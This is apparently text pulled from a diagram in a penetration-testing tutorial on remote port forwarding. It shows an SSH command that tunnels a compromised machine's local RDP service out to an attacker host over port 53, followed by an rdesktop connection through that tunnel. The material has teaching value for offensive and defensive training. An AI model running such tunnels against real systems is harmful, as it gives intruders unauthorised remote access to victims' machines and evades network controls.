 Remote Port Forwarding
Tunneled RDP
on port 3390
Attacker
a.b.c.d
RDP on 127.0.0.1:3389
Attacker gains a shell using a client side
and tunnels out the local RDP service:
ssh a.b.c.d -p 53 -R 3390:127.0.0.1:3389
After the tunnel is create
attacker connects to RDP
through the tunnel:
rdesktop 127.0.0.1:3390